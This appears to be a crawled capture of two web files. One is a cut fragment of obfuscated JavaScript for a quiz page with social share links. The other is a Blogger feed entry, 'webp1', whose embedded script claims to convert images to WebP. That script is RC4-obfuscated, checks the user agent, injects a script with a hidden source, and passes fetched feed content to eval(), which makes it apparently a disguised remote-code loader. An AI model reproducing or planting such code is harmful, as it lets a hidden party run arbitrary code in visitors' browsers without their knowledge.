(_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x4]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x312a[32],_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4e(0x21f)+ whatsappText+ _0x9fd9x4f(0x1cb))}},0xdac))},0x3b6)}};function _0x24b9(){var _0x9fd9x58=_0x4f3c42,_0x9fd9x59=[_0x9fd9x58(0x200),_0x9fd9x58(0x246),_0x9fd9x58(0x20f),_0x312a[34],_0x9fd9x58(0x208),_0x9fd9x58(0x24a),_0x9fd9x58(0x1f0),_0x9fd9x58(0x256),_0x9fd9x58(0x234),_0x9fd9x58(0x201),_0x312a[33],_0x9fd9x58(0x26a),_0x9fd9x58(0x252),_0x9fd9x58(0x231),_0x9fd9x58(0x225),_0x9fd9x58(0x1f6),_0x9fd9x58(0x1f9),_0x9fd9x58(0x248),_0x9fd9x58(0x22d),_0x9fd9x58(0x1e9),_0x9fd9x58(0x267),_0x9fd9x58(0x223),_0x9fd9x58(0x250),_0x312a[35],_0x312a[26],_0x9fd9x58(0x1f1),_0x9fd9x58(0x1fd),_0x312a[36],_0x9fd9x58(0x258),_0x9fd9x58(0x268),_0x9fd9x58(0x238),_0x9fd9x58(0x226),_0x9fd9x58(0x21d),_0x9fd9x58(0x237),_0x9fd9x58(0x1f7),_0x9fd9x58(0x243),_0x312a[22],_0x312a[37],_0x312a[38],_0x9fd9x58(0x23c),_0x9fd9x58(0x1ff),_0x9fd9x58(0x242),_0x9fd9x58(0x24f),_0x9fd9x58(0x1ed),_0x9fd9x58(0x230),_0x9fd9x58(0x25d),_0x312a[39],_0x9fd9x58(0x266),_0x312a[40],_0x9fd9x58(0x244),_0x9fd9x58(0x1e8),_0x312a[41],_0x312a[23],_0x9fd9x58(0x20c),_0x9fd9x58(0x271),_0x9fd9x58(0x1f3),_0x9fd9x58(0x23f),_0x9fd9x58(0x240),_0x9fd9x58(0x23e),_0x9fd9x58(0x227),_0x9fd9x58(0x20a),_0x9fd9x58(0x206),_0x9fd9x58(0x241),_0x9fd9x58(0x24c),_0x9fd9x58(0x25b),_0x9fd9x58(0x275),_0x312a[42],_0x9fd9x58(0x274),_0x9fd9x58(0x245),_0x312a[16],_0x9fd9x58(0x1eb),_0x312a[43],_0x9fd9x58(0x214),_0x9fd9x58(0x249),_0x9fd9x58(0x228),_0x312a[44],_0x9fd9x58(0x1fe),_0x9fd9x58(0x263),_0x312a[45],_0x9fd9x58(0x216),_0x9fd9x58(0x1fc),_0x312a[46],_0x312a[47],_0x9fd9x58(0x24d),_0x312a[48],_0x9fd9x58(0x207),_0x312a[49],_0x9fd9x58(0x22c),_0x9fd9x58(0x269),_0x312a[50],_0x9fd9x58(0x1fa),_0x9fd9x58(0x203),_0x9fd9x58(0x215),_0x9fd9x58(0x211),_0x9fd9x58(0x255),_0x9fd9x58(0x261),_0x312a[51],_0x312a[52],_0x312a[31],_0x9fd9x58(0x265),_0x9fd9x58(0x257),_0x312a[53],_0x312a[54],_0x9fd9x58(0x254),_0x9fd9x58(0x20d),_0x9fd9x58(0x202),_0x9fd9x58(0x1f2),_0x9fd9x58(0x251),_0x9fd9x58(0x221),_0x9fd9x58(0x260),_0x9fd9x58(0x26c),_0x9fd9x58(0x21e),_0x9fd9x58(0x1ea),_0x9fd9x58(0x23d),_0x9fd9x58(0x1f4),_0x9fd9x58(0x204),_0x9fd9x58(0x262),_0x9fd9x58(0x25a),_0x312a[55],_0x9fd9x58(0x24e),_0x9fd9x58(0x26d),_0x9fd9x58(0x20b),_0x9fd9x58(0x24b),_0x312a[56],_0x9fd9x58(0x247),_0x312a[57],_0x9fd9x58(0x1ee),_0x312a[58],_0x9fd9x58(0x224),_0x312a[59],_0x9fd9x58(0x23b)];return _0x24b9= function(){return _0x9fd9x59},_0x24b9()}var _aIa9PMbJ4h=document[_0x3231e3(0x248)](_0x3231e3(0x1eb)),_KIvaZn0w8v=document[_0x3231e3(0x248)](_0x3231e3(0x1e0)),_qPZmtpTaAb=document[_0x3231e3(0x248)](_0x312a[60]);function openFullscreen(){var _0x9fd9x5e=_0x3231e3;_aIa9PMbJ4h[_0x9fd9x5e(0x203)]?_aIa9PMbJ4h[_0x9fd9x5e(0x203)]():_aIa9PMbJ4h[_0x9fd9x5e(0x1e3)]?_aIa9PMbJ4h[_0x9fd9x5e(0x1e3)]():_aIa9PMbJ4h[_0x9fd9x5e(0x1d8)]&& _aIa9PMbJ4h[_0x9fd9x5e(0x1d8)](),_KIvaZn0w8v[_0x9fd9x5e(0x21f)][_0x9fd9x5e(0x1e8)]= _0x9fd9x5e(0x244),_qPZmtpTaAb[_0x9fd9x5e(0x21f)][_0x9fd9x5e(0x1e8)]= _0x9fd9x5e(0x234)}function _0x24de(_0x9fd9x60,_0x9fd9x61){var _0x9fd9x62=_0x46ef();return _0x24de= function(_0x9fd9x63,_0x9fd9x64){_0x9fd9x63= _0x9fd9x63- 0x1e7;var _0x9fd9x65=_0x9fd9x62[_0x9fd9x63];return _0x9fd9x65},_0x24de(_0x9fd9x60,_0x9fd9x61)}function _0x2356(_0x9fd9x67,_0x9fd9x68){var _0x9fd9x69=_0x24b9();return _0x2356= function(_0x9fd9x6a,_0x9fd9x6b){_0x9fd9x6a= _0x9fd9x6a- 0x1cb;var _0x9fd9x6c=_0x9fd9x69[_0x9fd9x6a];return _0x9fd9x6c},_0x2356(_0x9fd9x67,_0x9fd9x68)}function closeFullscreen(){var _0x9fd9x6e=_0x4f3c42,_0x9fd9x6f=_0x3231e3;document[_0x9fd9x6f(0x1fa)]?document[_0x312a[61]]():document[_0x9fd9x6f(0x208)]?document[_0x9fd9x6e(0x25d)]():document[_0x9fd9x6f(0x23c)]&& document[_0x312a[52]](),_KIvaZn0w8v[_0x9fd9x6f(0x21f)][_0x9fd9x6f(0x1e8)]= _0x9fd9x6f(0x234),_qPZmtpTaAb[_0x9fd9x6f(0x21f)][_0x9fd9x6f(0x1e8)]= _0x9fd9x6f(0x244)}function reloadTest(){var _0x9fd9x71=_0x4f3c42,_0x9fd9x72=_0x3231e3;localStorage[_0x9fd9x72(0x1ce)](),window[_0x9fd9x71(0x237)][_0x9fd9x72(0x222)]()}_qPZmtpTaAb[_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x244),window[_0x3231e3(0x1f2)]= function(){var _0x9fd9x73=_0x3231e3;localStorage[_0x9fd9x73(0x1ce)]()};function _0x46ef(){var _0x9fd9x75=[_0x312a[62],_0x312a[63],_0x312a[64],_0x312a[65],_0x312a[66],_0x312a[15],_0x312a[67],_0x312a[32],_0x312a[12],_0x312a[68],_0x312a[69],_0x312a[70],_0x312a[71],_0x312a[72],_0x312a[73],_0x312a[74],_0x312a[75],_0x312a[76],_0x312a[77],_0x312a[45],_0x312a[78],_0x312a[38],_0x312a[79],_0x312a[80],_0x312a[81],_0x312a[82],_0x312a[83],_0x312a[84],_0x312a[85],_0x312a[22],_0x312a[86],_0x312a[87],_0x312a[88],_0x312a[89],_0x312a[33],_0x312a[90],_0x312a[30],_0x312a[91],_0x312a[92],_0x312a[93],_0x312a[94],_0x312a[61],_0x312a[95],_0x312a[96],_0x312a[97],_0x312a[31],_0x312a[98],_0x312a[99],_0x312a[100],_0x312a[26],_0x312a[2],_0x312a[101],_0x312a[102],_0x312a[103],_0x312a[104],_0x312a[105],_0x312a[23],_0x312a[106],_0x312a[9],_0x312a[107],_0x312a[108],_0x312a[109],_0x312a[110],_0x312a[111],_0x312a[112],_0x312a[113],_0x312a[114],_0x312a[115],_0x312a[116],_0x312a[117],_0x312a[118],_0x312a[119],_0x312a[4],_0x312a[120],_0x312a[121],_0x312a[122],_0x312a[123],_0x312a[124],_0x312a[125],_0x312a[126],_0x312a[127],_0x312a[128],_0x312a[129],_0x312a[130],_0x312a[5],_0x312a[131],_0x312a[132],_0x312a[133],_0x312a[134],_0x312a[135],_0x312a[136],_0x312a[137],_0x312a[0],_0x312a[138],_0x312a[139],_0x312a[140],_0x312a[141],_0x312a[16],_0x312a[49],_0x312a[18],_0x312a[142],_0x312a[3],_0x312a[143],_0x312a[144],_0x312a[20],_0x312a[145],_0x312a[11],_0x312a[146],_0x312a[147],_0x312a[148],_0x312a[149],_0x312a[150],_0x312a[151],_0x312a[152],_0x312a[153],_0x312a[154],_0x312a[155],_0x312a[156],_0x312a[157],_0x312a[158],_0x312a[159],_0x312a[160],_0x312a[161],_0x312a[162],_0x312a[163],_0x312a[164],_0x312a[165],_0x312a[166],_0x312a[167],_0x312a[42],_0x312a[1],_0x312a[168],_0x312a[169],_0x312a[170],_0x312a[171],_0x312a[172],_0x312a[173],_0x312a[174],_0x312a[175],_0x312a[176],_0x312a[177],_0x312a[178],_0x312a[179]];_0x46ef= function(){return _0x9fd9x75};return _0x46ef()}


}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/1396337525101860372?alt=json-in-script&callback=Bs
body_size: 2870
content:
// API callback
Bs({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-1396337525101860372"},"published":{"$t":"2022-01-28T02:21:00.052-08:00"},"updated":{"$t":"2023-01-02T20:06:37.720-08:00"},"title":{"type":"text","$t":"webp1"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/1396337525101860372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html","title":"webp1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});